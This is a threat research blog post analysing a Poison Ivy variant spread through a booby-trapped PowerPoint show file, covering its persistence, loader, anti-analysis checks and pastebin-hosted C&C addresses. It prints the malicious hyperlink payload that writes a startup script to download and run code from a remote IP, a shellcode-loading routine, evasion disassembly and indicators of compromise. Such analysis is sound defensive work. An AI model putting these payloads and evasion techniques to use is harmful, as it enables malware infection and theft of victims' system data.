# Deep Analysis of New Poison Ivy Variant

blog.fortinet.com/2017/08/23/deep-analysis-of-new-poison-ivy-variant

August 23, 2017

Threat Research

By Xiaopeng Zhang | August 23, 2017

Recently, the FortiGuard Labs research team observed that a new variant of Poison Ivy was being spread through a compromised PowerPoint file. We captured a PowerPoint file named Payment_Advice.ppsx, which is in OOXML format. Once the victim opens this file using the MS PowerPoint program, the malicious code contained in the file is executed. It downloads the Poison Ivy malware onto the victim's computer and then launches it. In this blog, I'll show the details of how this happens, what techniques are used by this malware, as well as what it does to the victim's computer.

## The PowerPoint Sample

Figure 1 shows a screenshot of when the ppsx file is opened.*Figure 1. Open Payment_Advice.ppsx*

As you can see, the ppsx file is played automatically. The "ppsx" extension stands for "PowerPoint Show," which opens the file in presentation mode. This allows the malicious code to be executed automatically. The warning message box alerts the user that it might run an unsafe external program. Usually, the implied content of the document beguiles the user into pressing the Enable button.

Let's take a look at the malicious code embedded inside this PowerPoint file.

OOXML file is a zip format file. By decompressing this file we can see the file/folder structure, shown below.Figure 2. PPSX file structure

Going into its .\ppt\slides\ subfolder, slide1.xml is the slide automatically shown in Figure 1. The file ".\_rels\slide1.xml.rels" is the relationship file where the resources used in slide1.xml are defined. In slide1.xml, I found the xml code:

.

This means that when the user's mouse hovers over this element, something named "rId2" in slide1.xml.rels file is executed.

Figure 3 shows the relationship between them.**In slide1.xml**

```
<p:sp>
- <p:nvSpPr>
  - <p:cNvPr name="Action Button: Custom 4" id="5">
      <a:hlinkClick r:id="" highlightClick="1" action="ppaction://noaction"/>
      <a:hlinkHover r:id="rId2" action="ppaction://program"/>
    </p:cNvPr>
    <p:cNvSpPr/>
    <p:nvPr/>
  </p:nvSpPr>
- <p:spPr>
  - <a:xfrm>
      <a:off y="1911927" x="2890982"/>
      <a:ext cy="1671782" cx="6816436"/>
    </a:xfrm>
  - <a:prstGeom prst="actionButtonBlank">
      <a:avLst/>
    </a:prstGeom>
    <a:noFill/>
  - <a:ln>
      <a:noFill/>
    </a:ln>
  </p:spPr>
- <p:style>
```

**In slide1.xml.rels**

```
<?xml version="1.0" encoding="UTF-8" standalone="true"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
  <Relationship TargetMode="External" Target="cmd.exe%20/c%20echo%20Set%20ws%20=%
    20CreateObject(%22WScript.Shell%22)%3e%25AppData%25/Microsoft/Windows/%
    22Start%20Menu%22/Programs/Startup/Thumbs.vbs&echo%20ws.run%20%
    22cmd.exe%20/c%20m%5es%5ei%5ee%5ex%5ee%5ec%20/q%20/i%20h%5et%5et%
    5ep:/%5e/%5e1%5e0%5e3.2%5e4%5e8.1%5e1%5e6.1%5e8%5e2%5e/%5eim%
    5eag%5ees/Th%5eum%5eb%5es.b%5em%5ep%22,vbhide%3e%3e%25AppData%
    25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&%
    25AppData%25/Microsoft/Windows/%22Start%20Menu%
    22/Programs/Startup/Thumbs.vbs%20"
    Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink"
    Id="rId2"/>
  <Relationship Target="../slideLayouts/slideLayout1.xml"
    Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout"
    Id="rId1"/>
</Relationships>
```

*Figure 3. The code defined in "rId2"*

## Being Added into the Startup Group

The code defined in "rId2" uses an echo command of cmd.exe to output vbs codes into the Thumbs.vbs file in the "Startup" folder of the Start menu. This allows the Thumbs.vbs file to be executed when the victim's system starts. We'll take a look at the content of this Thumb.vbs file below.Figure 4. Thumb.vbs in the Startup folder and its content

## The Downloaded File

Thumbs.vbs downloads a file from hxxp://203.248.116.182/images/Thumbs.bmp and runs it using msiexec.exe. As you may know, msiexec.exe is the Microsoft Windows Installer program, which is the default handler of .MSI files. Msiexec.exe can be used to install/uninstall/update software on Windows. The MSI file is an Installer Package. It contains a PE file (in a stream) that is executed when it's loaded by msiexec.exe. This PE file could be replaced with malware to bypass any AV software detection. We have also observed that more and more malware authors have started using this method to run their malware. The MSI file is in the Microsoft OLE Compound File format. In Figure 5 we can see the downloaded Thumbs.bmp file content in the DocFile Viewer.```
https://pastebin.com/D8A2azM8
[C++] D8A2azM8 - Pastebi...
C++ 0.95 KB                                   raw download clone embed report print

1.  import win32serviceutil
2.  import win32service
3.  from multiprocessing import Process
4.
5.  import helloworld
6.
7.
8.  class Service(win32serviceutil.ServiceFramework):
9.      _svc_name_ = "TestService"
10.     _svc_display_name_ = "Test Service"
11.     _svc_description_ = "Tests Python service framework by receiving and echoing
12. messages over a named pipe"
13.
14. def __init__(self, *args):
15.     super().__init__(*args)
16.
17. def SvcStop(self):
18.     self.ReportServiceStatus(win32service.SERVICE_STOP_PENDING)
19.     self.process.terminate()
20.     self.ReportServiceStatus(win32service.SERVICE_STOPPED)
21.
22. def SvcDoRun(self):
23.     self.process = Process(target=self.main)
24.     self.process.start()
25.     self.process.run()
26.
27.
28. def main(self):
29.     helloworld.run()
30.
31.                                   Encrypted IP and Port
32. if __name__ == '__main__':
33.   win32serviceutil.HandleCommandLine({dVbbhE6L0hulplp0a05C7JeWzsdv})
34.
```

Figure 5. The downloaded Thumb.bmp in DocFile viewer

Next, I'm going to extract this PE file from the stream into a file (exported_thumbs). By checking with a PE analysis tool, we can see that it's a 64-bit .Net program. This means that this malware only afftects 64bit Windows.

## Analyzing the .Net code and Running It

After putting this extracted file into dnSpy to be analyzed, we can see the entry function *Main()*, as shown in Figure 6.Figure 6. Main function

It then calls the *rGHDcvkN.Exec()* function in Main(), which contains a huge array. Actually, the data in the array is the code that is executed as a thread function by a newly-created thread.

Figure 7 clearly shows how the code in the array is executed.```
using System;
using System.Runtime.InteropServices;

// Token: 0x02000003 RID: 3
public class rGHDcvkN
{
    // Token: 0x06000003 RID: 3 RVA: 0x000163DC File Offset: 0x000145DC
    public static void Exec()
    {
        IntPtr consoleWindow = rGHDcvkN.GetConsoleWindow();
        rGHDcvkN.ShowWindow(consoleWindow, 0);
        byte[] array = new byte[]
        {
            85,
            72,
            137,
            229,
            81,
            104,
            0,
            60,
            1,
            0,
            232,
            ●●●

        byte[] array3;
        if (IntPtr.Size == 8)
            array3 = array;
        else
            array3 = array2;
        IntPtr intPtr = rGHDcvkN.VirtualAlloc(0u, (uint)array3.Length, rGHDcvkN.MEM_COMMIT, rGHDcvkN.PAGE_EXE
        Marshal.Copy(array3, 0, intPtr, array3.Length);
        IntPtr hHandle = IntPtr.Zero;
        uint num = 0u;
        IntPtr zero = IntPtr.Zero;
        hHandle = rGHDcvkN.CreateThread(0u, 0u, intPtr, zero, 0u, ref num);
        rGHDcvkN.WaitForSingleObject(hHandle, 4294967295u);
    }
```

Huge Array

*Figure 7. .Net program runs a thread to execute the code in a huge array*

If the code is run on a 64-bit platform, IntPtr.Size is 8. So the huge array is passed to array3. It then allocates memory buffer by calling *rGHDcvkN.VirtualAlloc()* and copies the code from array3 into the new memory by calling *Marshal.Copy()*. It eventually calls *rGHDcvkN.CreateThread()* to run the code up.

I started the .Net program in the debugger, and set a breakpoint on CreateThread API to see what the array code would do when it's hit. Per my analysis of the array code, it is a kind of loader. Its main purpose is to dynamically load the main part of the malware code from the memory space into a newly-allocated memory buffer. It then repairs any relocation issues according to the new base address and repairs APIs' offset for the main part code. Finally, the main code's entry function is called.## Anti-Analysis Techniques

1. All APIs are hidden. They are restored when being called. The snippet below is the hidden CreateRemoteThread call.

```
sub_1B0E6122 proc near
   mov    rax, 0FFFFFFFF88E23B10h
   neg    rax
   jmp    rax  ;; CreateRemoteThread
sub_1B0E6122 endp
```

1. All strings are encrypted. They are decrypted before using. For example, this is the encrypted "ntdll" string.

```
unk_1AFD538C  db 54h, 0B2h, 9Bh, 0F1h, 47h, 0Ch  ; ==> "ntdll"
```

1. It runs a thread (I named it ThreadFun6) to check if the API has been set as a breakpoint. If yes, it calls TerminateProcess in another thread to exit the process immediately. The thread function checks all APIs in the following modules: "ntdll", "kernel32", "kernelbase" and "user32". In Figure 8, you can see how this works:

```
mov     [rsp-8+arg_8], rbx
push    rbp
mov     rbp, rsp
sub     rsp, 50h
lea     rdx, unk_1AFD538C ; ==> "ntdll"
lea     rcx, [rbp+var_20]
mov     r8d, 724D023Ah
call    Decrypt_String_fun
mov     rcx, rax
call    sub_1AFD1000
mov     rcx, rax
call    cs:call_GetModuleHandleA ; GetModuleHandleA
lea     r8, ThreadFun6   ;; To check if the exported API of ntdll is set breakpoint.
xor     edx, edx
mov     r9, rax
lea     rax, [rbp+arg_0]
xor     ecx, ecx
mov     [rsp+50h+var_28], rax
and     [rsp+50h+var_30], 0
call    cs:call_CreateThread ; ;;;ThreadFun6
mov     rcx, rax
call    cs:call_CloseHandle ; CloseHandle
lea     rcx, [rbp+var_20]
test    eax, eax

ThreadFun6      proc near               ; DATA XREF: sub_1AFD2264+34↑o
                                        ; sub_1AFD2264+A3↑o ...

var_28          = dword ptr -28h
var_20          = qword ptr -20h
arg_0           = byte ptr  8

                mov     r11, rsp
                mov     [r11+10h], rbx
                mov     [r11+18h], rbp
                push    rsi
                push    rdi
                push    r12
                sub     rsp, 30h
                mov     rbx, rcx
                test    rcx, rcx        ; ;;;;; module base address
                jnz     short loc_1AFD2452
                mov     rbx, [r11+10h]
                mov     rbp, [r11+18h]
``````
                xor     eax, eax
                add     rsp, 30h
                pop     r12
                pop     rdi
                pop     rsi
                retn
; ---------------------------------------------------------------------------

loc_1AFD2452:                           ; CODE XREF: ThreadFun6+19↑j
                movsxd  rax, dword ptr [rcx+3Ch]
                xor     edi, edi
                mov     ebp, [rax+rcx+88h]
                mov     r12d, [rbp+rcx+1Ch]
                add     r12, rcx
                xor     esi, esi

loc_1AFD2469:                           ; CODE XREF: ThreadFun6+A5↓j
                xor     ecx, ecx
                cmp     [rbp+rbx+14h], ecx
                jle     short loc_1AFD248C
                mov     r8d, [rbp+rbx+14h]
                mov     rdx, r12

loc_1AFD2479:                           ; CODE XREF: ThreadFun6+66↓j
                mov     eax, [rdx]
                cmp     byte ptr [rax+rbx], 0CCh ;0CCH is binary of instruction int3. ie. soft breakpoint.
                jnz     short loc_1AFD2483
                inc     ecx

loc_1AFD2483:                           ; CODE XREF: ThreadFun6+5B↑j
                add     rdx, 4
                dec     r8
                jnz     short loc_1AFD2479 ; ;;go through all export APIs in this module.

loc_1AFD248C:                           ; CODE XREF: ThreadFun6+4B↑j
                test    esi, esi
                jnz     short loc_1AFD2497
                mov     edi, ecx
                mov     esi, 1

loc_1AFD2497:                           ; CODE XREF: ThreadFun6+6A↑j
                cmp     edi, ecx
                jz      short loc_1AFD24BE
                mov     r8, cs:call_RtlExitUserProcess ;Exit process when soft breakpoint detected on APIs.
                lea     rax, [rsp+48h+arg_0]
                xor     r9d, r9d
                mov     [rsp+48h+var_20], rax
                and     [rsp+48h+var_28], 0
                xor     edx, edx
                xor     ecx, ecx        ; ;;exit if error
                call    cs:call_CreateThread ; CreateThread

loc_1AFD24BE:                           ; CODE XREF: ThreadFun6+75↑j
                mov     ecx, 3E8h
                call    cs:call_Sleep   ; Sleep
                jmp     short loc_1AFD2469
ThreadFun6      endp
```

*Figure 8. Checking for breakpoints on exported APIs in "ntdll"*

1. It runs a thread to check if any analysis tools are running. It does this by creating specially named pipes that are created by some analysis tools. For example, "\\.\Regmon" for registry monitor tool RegMon; "\\.\FileMon" for local file monitor tool FileMon; "\\.\NTICE" for SoftIce, so on.

If one of the named pipes cannot be created, it means one of the analysis tools is running. It then exits process soon thereafter.1. It then goes through all the running program windows to check if any windows class name contains a special string to determine if an analysis tool is running. For example, “WinDbgFrameClass” is Windbg main window’s class name. This check runs in a thread as well (I named it as Threadfun3). Below, Figure 9 shows how this thread function works.

```
ThreadFun3      proc near               ; DATA XREF: main+1E5↑o
                sub     rsp, 28h

loc_1AFD223C:                           ; CODE XREF: ThreadFun3+28↓j
                call    cs:call_GetForegroundWindow ; GetForegroundWindow
                lea     rdx, sub_1AFD2064 ; ;;;;Function to check windows class name. for exmaple windbg
                mov     r8, rax
                mov     rcx, rax
                call    cs:call_EnumChildWindows ; EnumChildWindows
                mov     ecx, 3E8h
                call    cs:call_Sleep   ; Sleep
                jmp     short loc_1AFD223C
ThreadFun3      endp
```

*Figure 9. Check Windows’ Class Name*

1. By checking to see if the “Wireshark-is-running-{…}” named mutex object exists (by calling OpenMutex), it could implement anti-WireShark.
2. By calling the API “IsDebuggerPresent”, it can check to see ] if this process is running in a debugger (returns with 1). It’s a kind of anti-debugging check. It also checks how much time is spent by calling IsDebuggerPresent. If the time is more than 1000ms, it means that the process runs in a debugger or VM, and it then exits the process.

These are all the ways that this malware performs anti-analysis. Most of these checks run in their own threads, and are called every second. It then exits the process if any check is matched.

To continue the analysis of this malware, we have to first skip these checks. We can dynamically modify its code to do so. For example, changing “IsDebuggerPresent”’s return value as 0 allows us to bypass the running-in-debugger detection.

## Generating A Magic String from a Decrypted String

By decrypting three strings and putting them together, we get the magic string "Poison Ivy C++", which will be saved in a global variable qword_1B0E4A10. From the code snippet below you can see how it makes this string.```
                                ; CODE XREF: main+4AC↑j
lea     rdx, unk_1AFD5268 ; ;;;"Poison "
lea     rcx, [rbp+var_20]
mov     r8d, 0C95F4308h
call    Decrypt_String_fun
mov     rcx, rax
call    sub_1AFD1000     ; ;WideCharToMultiByte
mov     rcx, cs:qword_1B0E4A10
mov     rdx, rax
call    cs:call_lstrcat ; lstrcat
lea     rcx, [rbp+var_20]
call    sub_1AFD4C54     ; ;;calling HeapFree
lea     rdx, unk_1AFD5274 ; ;;; "Ivy "
lea     rcx, [rbp+var_20]
mov     r8d, 0F70B83DDh
call    Decrypt_String_fun
mov     rcx, rax
call    sub_1AFD1000     ; ;WideCharToMultiByte
mov     rcx, cs:qword_1B0E4A10
mov     rdx, rax
call    cs:call_lstrcat ; lstrcat
lea     rcx, [rbp+var_20]
call    sub_1AFD4C54     ; ;;calling HeapFree
lea     rdx, unk_1AFD527C ; ;; "C++"
lea     rcx, [rbp+var_20]
mov     r8d, 21E0ED40h
call    Decrypt_String_fun
mov     rcx, rax
call    sub_1AFD1000     ; ;WideCharToMultiByte
mov     rcx, cs:qword_1B0E4A10 ; ;;;; "Poison Ivy C++"
mov     rdx, rax
call    cs:call_lstrcat ; lstrcat
lea     rcx, [rbp+var_20]
call    sub_1AFD4C54     ; ;;calling HeapFree
```

*Figure 10. Generating the magic string*

## Hiding Key-functions in Six Different Modules

It next loads several modules from its encrypted data. It creates a doubly-linked list, which is used to save and manage these loaded modules. There are many export functions from each of these modules that achieve the malware's main work. In this way, it's also a challenge for dynamic debugging. The variable qword_1AFE45D0 saves the header of that doubly-linked list. Each object in the list has the structure below:

```
+00H  pointer to previous object in the list
+08H  pointer to next object in the list
+18H  for Critical Section object use
+28H  the base address of the module this object is related to
+30H  pointer to export function table
```

It then decrypts and decompresses six modules one by one, and adds each of them into the doubly-linked list. Figure 11 shows a code snippet from decrypting these six modules.```
seg000:000000001AFD11F0
seg000:000000001AFD11F0 sub_1AFD11F0    proc near               ; DATA XREF: main+12C↓o
seg000:000000001AFD11F0
seg000:000000001AFD11F0 arg_8           = qword ptr  10h
seg000:000000001AFD11F0
seg000:000000001AFD11F0                 push    rbx
seg000:000000001AFD11F2                 sub     rsp, 20h
seg000:000000001AFD11F6                 and     [rsp+28h+arg_8], 0
seg000:000000001AFD11FC                 lea     rdx, dynamic_code1
seg000:000000001AFD1203                 lea     rcx, [rsp+28h+arg_8]
seg000:000000001AFD1208                 mov     r8d, 24EFh      ; Module1
seg000:000000001AFD120E                 call    Decrypt_code    ; r8d is code size, rdx is encrypted code.
seg000:000000001AFD1213                 lea     rdx, dynamic_code2
seg000:000000001AFD121A                 lea     rcx, [rsp+28h+arg_8]
seg000:000000001AFD121F                 mov     r8d, 3320h      ; Module2
seg000:000000001AFD1225                 call    Decrypt_code    ; r8d is code size, rdx is encrypted code.
seg000:000000001AFD122A                 lea     rdx, dynamic_code3
seg000:000000001AFD1231                 lea     rcx, [rsp+28h+arg_8]
seg000:000000001AFD1236                 mov     r8d, 2AF3h      ; Module3
seg000:000000001AFD123C                 call    Decrypt_code    ; r8d is code size, rdx is encrypted code.
seg000:000000001AFD1241                 lea     rdx, dynamic_code4
seg000:000000001AFD1248                 lea     rcx, [rsp+28h+arg_8]
seg000:000000001AFD124D                 mov     r8d, 19ECh      ; Module4
seg000:000000001AFD1253                 call    Decrypt_code    ; r8d is code size, rdx is encrypted code.
seg000:000000001AFD1258                 lea     rdx, dynamic_code5
seg000:000000001AFD125F                 lea     rcx, [rsp+28h+arg_8]
seg000:000000001AFD1264                 mov     r8d, 14A4h      ; Module5, including socket related functions
seg000:000000001AFD126A                 call    Decrypt_code    ; r8d is code size, rdx is encrypted code.
seg000:000000001AFD126F                 lea     rdx, dynamic_code6
seg000:000000001AFD1276                 lea     rcx, [rsp+28h+arg_8]
seg000:000000001AFD127B                 mov     r8d, 261Dh      ; Module6
seg000:000000001AFD1281                 call    Decrypt_code    ; r8d is code size, rdx is encrypted code.
seg000:000000001AFD1286                 cmp     cs:qword_1AFE45D0, 0
seg000:000000001AFD128E                 jnz     short loc_1AFD12C8
seg000:000000001AFD1290                 mov     ecx, 40h
seg000:000000001AFD1295                 call    sub_1AFD2728    ; RtlAllocateHeap rcx is size
seg000:000000001AFD129A                 mov     rbx, rax
seg000:000000001AFD129D                 test    rax, rax
```

*Figure 11. Decrypting and decompressing modules*

Each module has an Initialization function (like DllMain function for Dll files) that is called once the module is completely decrypted and decompressed. Three of these modules have an anti-analysis ability similar to the one I described in the Anti-Analysis section above. So to continue the analysis of this malware, I needed to modify their codes to bypass their detection function.

After that it calls the export functions of those modules. It decrypts the configuration data from the buffer at unk_1AFE3DA0. This configuration data is decrypted many times during the process running, and it tells the malware how to work. I'll talk more about the configuration data in a later section.

The malware then picks a string from the configuration data, which is "%windir%\system32\svchost.exe". It later calls CreatProcess to run svchost.exe, and then injects some code and data from malware memory into the newly-created svchost.exe. It finally calls the injected code and exits its current process. The malware's further work is now done in the svchost.exe side.

## Starting over in SVCHOST.exe

Through my analysis I could see that the injected codes and data represent the entire malware. It all starts over again in the svchost.exe process. Everything I have reviewed about is repeated in svchost.exe. For example, executing the anti-analysis detection code,getting the magic string, creating a doubly-linked list, decrypting six modules and adding them into the doubly-linked list, and so on.

It then goes to different code branch when executing the instruction 01736C2 cmp dword ptr [rdi+0Ch], 1 in module2. [rdi+0ch] is a flag that was passed when the entire code was initialized. When the flag is 0, it takes the code branch to run svchost.exe and inject code in it; when it's 1, it takes the code branch to connect to the C&C server. Before the injected code in svchost.exe is executed, the flag is set to 1. Figure 12 shows the code branches.

```
        mov     rdi, [rcx+8]
        call    sub_1738D0      ; ;;CreateFilemappingA MapViewOfFile
        mov     rcx, rbx
        call    qword ptr [rax+8] ; ;;;1afd3004
        cmp     dword ptr [rdi+0Ch], 1
        jz      short loc_173735 ; ; go to continue malware work in svchost.exe
        cmp     dword ptr [rdi+0Ch], 2
        jnz     short loc_1736D5 ; ; go to run svchost.exe up.
        call    sub_1733A4
        jmp     short loc_17373A
; ---------------------------------------------------------------------------

loc_1736D5:                             ; CODE XREF: sub_173614+B0↑j
        xor     ebx, ebx
        cmp     [rsi+6], bx     ; ;;rsi still poin
        jz      short loc_173708 ; ;;;;;;;
        lea     rax, [rsp+58h+arg_0]
        lea     r8, a_thread_fun ; ;;;to  CreatWin
        xor     r9d, r9d
        mov     [rsp+58h+var_30], rax
        xor     edx, edx
        xor     ecx, ecx
        mov     [rsp+58h+var_38], ebx
        call    cs:call_CreateThread ; CreateThrea
        mov     rcx, rax
        call    cs:call_CloseHandle ; CloseHandle

loc_173708:                             ; CODE XREF: sub_173614+C7↑j
        cmp     [rsi+12h], bx
        jz      short loc_173735 ;
        call    sub_173F88      ; ;;createprocess svchost.exe
        test    eax, eax
        jnz     short loc_173735 ; ;;;
        call    cs:call_GetCurrentProcess ; GetCurrentProcess
        xor     edx, edx
        mov     rcx, rax

loc_173735:                             ; CODE XREF: sub_173614+B2↑j
                                        ; sub_173614+F8↑j ...
        call    sub_173414      ; continue malware work in svchost.exe

loc_17373A:                             ; CODE XREF: sub_173614+BF↑j
        mov     rbx, [rsp+58h+arg_0]
        mov     rsi, [rsp+58h+arg_10]
        add     rsp, 50h
        pop     rdi
        retn
sub_173614 endp
```

*Figure 12. Snippet of code branches*

## Obtaining the C&C Server from PasteBin

The C&C server's IP addresses and ports are encrypted and saved on the PasteBin website. PasteBin is a text code sharing website. A registered user can paste text code on it in order to share the text content to everyone. The malware author created 4 such pages, and put the C&C server IP addresses and ports there. Do you remember when I talked previously about encrypted configuration data? It contains the 4 PasteBin URLs. They are

```
hxxps://pastebin.com/Xhpmhhuy
hxxps://pastebin.com/m3TPwxQs
hxxps://pastebin.com/D8A2azM8
hxxps://pastebin.com/KQAxvdvJ
```

Figure 13 shows the decrypted configuration data.```
          0  1  2  3  4  5  6  7  8  9  a  b  c  d  e  f
00000000h: 91 0C F5 4F 12 34 56 78 00 00 00 00 00 00 09 08 ; ?.鮋.4Vx........
00000010h: 00 00 09 08 01 00 13 00 96 00 00 00 AA 00 D8 00 ; ........?..??
00000020h: DD 00 E5 00 ED 00 01 00 00 00 05 01 06 01 07 01 ; ???..........
00000030h: 08 01 26 01 27 01 28 01 29 01 00 00 00 00 00 00 ; ..&.'.(.)......
00000040h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000060h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000070h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000080h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000090h: 00 00 00 00 00 00 00 00 00 00 1E 00 3C 00 5A 00 ; ............<.Z.
000000a0h: 78 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; x...............
000000b0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000000c0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000000d0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000000e0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
000000f0h: 00 00 00 00 58 02 00 00 58 02 00 00 00 00 00 00 ; ....X...X.......
00000100h: 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000110h: 00 00 00 00 00 00 00 00 00 00 00 00 00 6B 77 77 ; .............kww
00000120h: 33 44 38 45 58 45 37 49 71 70 65 52 6D 79 00 50 ; 3D8EXE7IqpeRmy.P
00000130h: 61 73 74 65 42 69 6E 38 33 00 68 74 74 70 73 3A ; asteBin83.https:
00000140h: 2F 2F 70 61 73 74 65 62 69 6E 2E 63 6F 6D 2F 58 ; //pastebin.com/X
00000150h: 68 70 6D 68 68 75 79 00 68 74 74 70 73 3A 2F 2F ; hpmhhuy.https://
00000160h: 70 61 73 74 65 62 69 6E 2E 63 6F 6D 2F 6D 33 54 ; pastebin.com/m3T
00000170h: 50 77 78 51 73 00 68 74 74 70 73 3A 2F 2F 70 61 ; PwxQs.https://pa
00000180h: 73 74 65 62 69 6E 2E 63 6F 6D 2F 44 38 41 32 61 ; stebin.com/D8A2a
00000190h: 7A 4D 38 00 68 74 74 70 73 3A 2F 2F 70 61 73 74 ; zM8.https://past
000001a0h: 65 62 69 6E 2E 63 6F 6D 2F 4B 51 41 78 76 64 76 ; ebin.com/KQAxvdv
000001b0h: 4A 00 25 50 72 6F 67 72 61 6D 44 61 74 61 25 5C ; J.%ProgramData%\
000001c0h: 54 65 73 74 5C 00 53 4F 46 54 57 41 52 45 5C 4D ; Test\.SOFTWARE\M
000001d0h: 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 ; icrosoft\Windows
000001e0h: 5C 43 75 72 72 65 6E 74 56 65 72 73 69 6F 6E 5C ; \CurrentVersion\
000001f0h: 52 75 6E 00 54 65 73 74 00 54 65 73 74 53 76 63 ; Run.Test.TestSvc
00000200h: 00 54 65 73 74 53 76 63 00 54 65 73 74 53 76 63 ; .TestSvc.TestSvc
00000210h: 20 57 69 6E 64 6F 77 73 20 53 65 72 76 69 63 65 ;  Windows Service
00000220h: 00 00 00 00 25 77 69 6E 64 69 72 25 5C 73 79 73 ; ....%windir%\sys
00000230h: 74 65 6D 33 32 5C 73 76 63 68 6F 73 74 2E 65 78 ; tem32\svchost.ex
00000240h: 65 00 00 00 00 25 77 69 6E 64 69 72 25 5C 65 78 ; e....%windir%\ex
00000250h: 70 6C 6F 72 65 72 2E 65 78 65 00 00 00 00 00 00 ; plorer.exe......
00000260h: 00 00 00 00 00 00 00 00 00 00 00 00             ; ............
```

*Figure 13. Decrypted configuration data*

If you access any one of these URLs, you will find there are normal Python codes on it. The encrypted server IP address and port are hidden in the normal python code. Let's take a look.

While looking at the main function you will find the code below:

*win32serviceutil.HandleCommandLine({65YbRI+gEtvlZpo0qw6CrNdWDoev})*, the data between "{" and "}", is the encrypted IP address and port. See Figure 14 for more information.```
import win32serviceutil
import win32service
from multiprocessing import Process

import helloworld


class Service(win32serviceutil.ServiceFramework):
    _svc_name_ = "TestService"
    _svc_display_name_ = "Test Service"
    _svc_description_ = "Tests Python service framework by receiving and echoing
messages over a named pipe"

def __init__(self, *args):
    super().__init__(*args)

def SvcStop(self):
    self.ReportServiceStatus(win32service.SERVICE_STOP_PENDING)
    self.process.terminate()
    self.ReportServiceStatus(win32service.SERVICE_STOPPED)

def SvcDoRun(self):
    self.process = Process(target=self.main)
    self.process.start()
    self.process.run()


def main(self):
    helloworld.run()

if __name__ == '__main__':
  win32serviceutil.HandleCommandLine({dVbbhE6L0hulplp0a05C7JeWzsdv})
```

*Figure 14. Encrypted C&C IP address and Port on PasteBin*

Let's see what we can see after decryption in Figure 15.Figure 15. Decrypted IP address and Port

From Figure 15, we can determine that the decrypted C&C server IP address is 172.104.100.53 and the Port is 1BBH i.e. 443. It should be noted that the IP addresses and Ports on the four pages are not the same. The author of this malware can update these IP addresses and Ports by simply updating the python codes on the four PasteBin pages.

## Communicating with the C&C server

The malware starts connecting and sending data to its C&C server once it gets the IP address and Port. All the packets traveling between the malware and its server are encrypted using a private algorithm. The structure of the packet is like this: (the first 14H bytes is the header part, from 14H on is the data part)

```
+00 4 bytes are a key for encryption or decryption.
+04 4 byte, are the packet command.
+0c 4 bytes is the length in bytes of the data portion of the packet.
+14 4 bytes. From this point on is the real data.
```Once the malware has connected to the server, it first sends a "30001" command, and the server replies with command "30003". The command "30003" requests the client to collect the victim's system information. Once the malware receives this command, it calls tons of APIs to collect the system information.

- It gathers the system's current usage of both physical and virtual memory by calling GlobalmemoryStatusEx.
- It gets the CPU speed from the system registry from "HKLM\HARDWARE\DESCRIPTION\SYSTEM\CENTRALPROCESSOR\0\~MHz".
- It gets the free disk space of all partitions by calling GetDiskFreeSpaceExA.
- It gets the CPU architecture by calling GetNativeSysstemInfo.
- It collects display settings by calling EnumDisplaySetting.
- It collects file information from kernel32.dll.
- It gets the current computer name and user name by calling GetComputerName and GetUserName.
- It also gets the System time by calling GetSystemTime, and the system version by calling GetVersionEx.
- Finally, it copies the svchost.exe's full path and a constant string, "PasteBin83", which is from the decrypted configuration data (see Figure 13 again).

In Figure 16 you can see the collected system information before encryption. Figure 17 shows the data after encryption as it's about to be sent to the C&C server. The first four bytes are used to encrypt or decrypt the following data.

*Figure 16. Collected information from the victim's system**Figure 17. Encrypted system information from victim's system*

From my analysis during the malware runtime, I could determine that the malware keeps obtaining the C&C server's IP address from PasteBin and communicating with the C&C server in an infinite loop (by calling Sleep(1000) to suspend the execution).

So far, I only saw that the commands "030001" and "030003" are used. I'll continue to monitor and analyze the malware's behavior to see what else it will do.

## Solution

The FortiGuard Antivirus service has detected the files "Payment_Advice.ppsx" as MSOFFICE/PoisonIvy.A!tr.dldr and "Thumbs.bmp" as MSOFFICE/PoisonIvy.A!tr.

## IOC

**URL**:

hxxp://203.248.116.182/images/Thumbs.bmp

**Sample SHA-256 hashes**:

Payment_Advice.ppsxE7931270A89035125E6E6655C04FEE00798C4C2D15846947E41DF6BBA36C75AE

Thumbs.bmp

A3E8ECF21D2A8046D385160CA7E291390E3C962A7107B06D338C357002D2C2D9

*Sign up for weekly Fortinet FortiGuard Labs Threat Intelligence Briefs and stay on top of the newest emerging threats.*

### Related Posts

---

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings